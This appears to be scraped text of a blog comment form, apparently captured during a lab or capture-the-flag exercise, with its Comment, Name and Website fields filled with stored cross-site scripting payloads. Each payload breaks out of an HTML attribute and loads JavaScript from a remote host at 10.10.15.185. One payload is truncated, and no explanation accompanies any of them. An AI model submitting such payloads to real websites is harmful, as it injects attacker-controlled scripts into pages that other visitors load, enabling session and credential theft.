 Leave a comment
Your email address will not be published. Required fields are marked *
Comment
"><script src=http://10.10.15.185/comment></script><!--
Name *
Email *
10.10.15.185/name></script><!--
a@gmail.com
Website
"><script src=http://10.10.15.185/script.js></script><!--
Save my name, email, and website in this browser for the next time I comment.
Post Comment